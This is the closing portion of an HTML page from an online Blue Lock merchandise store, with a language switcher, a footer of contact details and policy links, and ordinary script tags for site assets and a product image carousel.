</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://bluelock.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://bluelock.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5149 New Montgomery St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 721 Zhangyang Road, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bluelock.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Blue Lock Store - Official Blue Lock Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bluelock.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bluelock.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://bluelock.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:17:16.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://bluelock.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://bluelock.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
